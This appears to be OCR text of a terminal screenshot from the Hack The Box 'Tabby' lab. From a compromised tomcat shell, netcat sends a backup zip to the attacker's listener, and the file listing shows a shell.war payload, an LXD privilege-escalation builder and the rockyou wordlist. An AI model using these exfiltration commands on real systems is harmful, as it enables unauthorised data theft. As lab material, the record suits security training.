 [Mozilla Firefox]
kali@kali: ~/htb/tabby
02:17 PM
57%
[kali@kali: ~/Downloads]
tabby 162x6
bash: 6162020_backup.zip: No such file or directory
tomcat@tabby:/var/www/html/files$ nc 10.10.10.8 80 < 16162020_backup.zip
nc 10.10.10.8 80 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
<iles$ nc -w 4 10.10.14.8 1234 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$
kali@kali: ~/htb/tabby 162x23
kali@kali:~/htb/tabby$ sudo nc -lvnp 1234 > 16162020_backup.zip
[sudo] password for kali:
Listening on 0.0.0.0 1234
Connection received on 10.10.10.194 43076
kali@kali:~/htb/tabby$ ls
16162020_backup.zip backup.zip lxd-alpine-builder rockyou.txt scan.gnmap scan.nmap scan.xml shell.war tabby.gnmap tabby.nmap tabby.xml www
kali@kali:~/htb/tabby$ ls -la
total 136708
drwxr-xr-x 4 kali kali 4096 Nov 9 13:45 .
drwxr-xr-x 5 kali kali 4096 Oct 30 17:42 ..
-rw-r--r-- 1 kali kali 8716 Nov 9 14:06 16162020_backup.zip
-rw-r--r-- 1 kali kali 0 Nov 9 10:33 backup.zip
drwxr-xr-x 3 kali kali 4096 Nov 9 10:44 lxd-alpine-builder
-rw-r--r-- 1 kali kali 139921497 Nov 9 10:31 rockyou.txt
-rw-r--r-- 1 kali kali 434 Nov 8 17:01 scan.gnmap
-rw-r--r-- 1 kali kali 723 Nov 8 17:01 scan.nmap
-rw-r--r-- 1 kali kali 6024 Nov 8 17:01 scan.xml
-rw-r--r-- 1 kali kali 1101 Nov 9 13:45 shell.war
-rw-r--r-- 1 kali kali 617 Oct 30 17:44 tabby.gnmap
-rw-r--r-- 1 kali kali 1073 Oct 30 17:44 tabby.nmap
-rw-r--r-- 1 kali kali 6865 Oct 30 17:44 tabby.xml
drwxr-xr-x 2 kali kali 4096 Nov 9 10:49 www
kali@kali:~/htb/tabby$
kali@kali: ~/htb/tabby 162x2
kali@kali:~/htb/tabby$ nc -lvnp 80 > 16162020_backup.zip
nc: Permission denied